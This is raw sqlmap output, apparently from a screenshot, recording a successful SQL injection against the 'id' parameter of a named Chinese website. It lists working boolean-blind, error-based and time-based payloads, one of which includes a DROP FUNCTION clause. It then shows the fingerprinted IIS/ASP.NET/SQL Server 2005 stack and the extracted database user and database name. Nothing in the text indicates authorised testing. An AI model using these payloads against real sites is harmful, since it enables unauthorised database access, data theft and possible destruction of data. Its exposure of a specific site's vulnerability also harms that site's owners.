 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: cz=del&id=1'; IF(4786=4786) SELECT 4786 ELSE DROP FUNCTION qxUf--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cz=del&id=1' AND 3428=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(
118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3428=3428) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'XxfJ'='XxfJ
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cz=del&id=1' WAITFOR DELAY '0:0:5'--
---
[20:05:31] [INFO] testing Microsoft SQL Server
[20:05:31] [INFO] confirming Microsoft SQL Server
[20:05:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:05:32] [INFO] fetching current user
[20:05:32] [INFO] resumed: anmai
current user: 'anmai'
[20:05:32] [INFO] fetching current database
[20:05:32] [INFO] resumed: edis
current database: 'edis'
[20:05:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:05:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 20:05:32